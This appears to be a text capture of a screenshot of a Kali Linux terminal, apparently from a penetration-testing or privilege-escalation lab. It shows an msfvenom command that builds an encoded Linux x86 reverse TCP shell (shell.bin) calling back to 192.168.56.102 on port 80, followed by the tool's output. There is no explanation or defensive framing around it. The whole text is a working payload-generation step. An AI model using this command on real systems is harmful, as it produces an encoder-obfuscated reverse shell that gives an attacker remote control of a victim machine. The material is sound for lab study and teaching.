 root@kali:/var/www/html/pwn/privesc/linux# msfvenom -p linux/x86/shell_reverse_t
cp LHOST=192.168.56.102 LPORT=80 -f elf -e x86/shikata_ga_nai -b "\x00\x0a\x0d"
-o shell.bin
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
0 matches
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of elf file: 179 bytes
Saved as: shell.bin